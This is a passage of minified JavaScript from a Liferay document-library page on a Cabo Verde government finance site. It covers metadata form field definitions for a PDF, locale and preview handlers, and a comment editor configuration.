"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"ukTDPetN","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"OQbopceF","name":"DublinCore_MODIFIED","value":"2018-10-19T10:04:52Z"},{"instanceId":"dvFGJxcy","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"gWRkbVb0","name":"DublinCore_CREATED","value":"2018-10-19T10:04:52Z"},{"instanceId":"sJciyhtd",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"5ron6oo6","name":"HttpHeaders_LAST_MODIFIED","value":"2018-10-19T10:04:52Z"},{"instanceId":"xt0C0ITa","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"MOXqM2Y3","name":"Office_CREATION_DATE","value":"2018-10-19T10:04:52Z"},{"instanceId":"Xl33GdHJ","name":"Office_SAVE_DATE","value":"2018-10-19T10:04:52Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/141093/Mapa+2.1.pdf/b42c27a2-12a5-50e8-a6ab-94222dba0f79?version\x3d1.0\x26t\x3d1553600020556\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:4,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dkKCYYx25",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dQAYXr6Vn\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ldsd_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_li